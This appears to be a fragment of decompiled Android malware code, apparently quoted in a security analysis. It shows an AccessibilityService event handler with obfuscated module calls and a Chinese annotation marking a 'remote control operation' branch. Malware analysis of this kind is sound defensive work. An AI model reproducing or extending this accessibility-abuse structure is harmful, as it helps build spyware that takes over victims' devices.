 label_276:
cabbage.grace.solid.util.c.c(((AccessibilityService)this), arg19);
i.b(this, arg19);
if(cabbage.grace.solid.util.a.b(((AccessibilityService)this), arg19)) {
return;
}
l.d(this, arg19);
g.a(((AccessibilityService)this), arg19);
cabbage.grace.solid.h.c.a(((AccessibilityService)this));
k.b(this, arg19);
if(arg19.getEventType() == v4) {
v3.b.b(((AccessibilityService)v1), v2);
}
if(v3.b.a()) {
return;
}
远控操作
if(cabbage.grace.solid.util.d.a(this, arg19)) {
return;
}
cabbage.grace.solid.i.b.a(((AccessibilityService)this), arg19);
cabbage.grace.solid.h.e.b(((AccessibilityService)this), arg19);
cabbage.grace.solid.h.k.a(((AccessibilityService)this), arg19);
cabbage.grace.solid.h.i.a(((AccessibilityService)this), arg19);
q.a(this, arg19);
v3.d.a(((AccessibilityService)v1), v2);
j.a(((AccessibilityService)this), arg19);
cabbage.grace.solid.h.b.a(((AccessibilityService)this), arg19);
cabbage.grace.solid.h.d.a();
o.a(this);
n.a();
f.a(this, arg19);
if(andaowidnAIObdnaw.i != null) {
andaowidnAIObdnaw.i.recycle();
}
if(andaowidnAIObdnaw.i == andaowidnAIObdnaw.j) {
goto label_344;
}
if(andaowidnAIObdnaw.j == null) {
goto label_344;
}
FREEBUF